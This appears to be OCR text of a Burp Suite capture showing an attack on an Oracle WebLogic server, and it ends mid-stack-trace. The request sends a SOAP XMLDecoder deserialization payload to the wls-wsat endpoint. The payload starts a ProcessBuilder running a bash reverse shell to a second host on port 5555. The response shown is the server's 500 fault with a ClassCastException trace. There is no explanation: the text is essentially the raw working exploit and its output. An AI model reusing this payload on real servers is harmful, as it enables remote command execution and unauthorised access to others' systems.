 Request
Pretty Raw Hex \n
1 POST /wls-wsat/RegistrationRequesterPortType HTTP/1.1
2 Host: 192.168.88.128:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: text/xml
11 Content-Length: 858
12
13 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/">
14 <soapenv:Header>
15 <work:WorkContext xmlns:work="
http://bea.com/2004/06/soap/workarea/">
16 <java>
17 <object class="java.lang.ProcessBuilder">
18 <array class="java.lang.String" length="3">
19 <void index="0">
20 <string>
/bin/bash
</string>
21 </void>
22 <void index="1">
23 <string>
-c
</string>
24 </void>
25 <void index="2">
26 <string>
bash -i &gt;&amp; /dev/tcp/192.168.88.132/5555
0&gt;&amp;1
</string>
27 </void>
28 </array>
29 <void method="start"/>
30 </object>
31 </java>
32 </work:WorkContext>
33 </soapenv:Header>
34 <soapenv:Body/>
35 </soapenv:Envelope>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Mon, 17 Oct 2022 12:35:59 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5287
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="
http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="
http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
java.lang.ProcessBuilder cannot be cast to
java.lang.String
</faultstring>
<detail>
<ns2:exception xmlns:ns2="
http://jax-ws.dev.java.net/" class="
java.lang.ClassCastException" note="To
disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disab
leCaptureStackTrace system property to
false">
<message>
java.lang.ProcessBuilder cannot be cast
to java.lang.String
</message>
<ns2:stackTrace>
<ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlIn
putAdapter" file="
WorkContextXmlInputAdapter.java" line="
111" method="readUTF"/><ns2:frame class
="
weblogic.workarea.spi.WorkContextEntryI
mpl" file="WorkContextEntryImpl.java"
line="92" method="readEntry"/><
ns2:frame class="
weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="
179" method="receiveRequest"/><
ns2:frame class="
weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="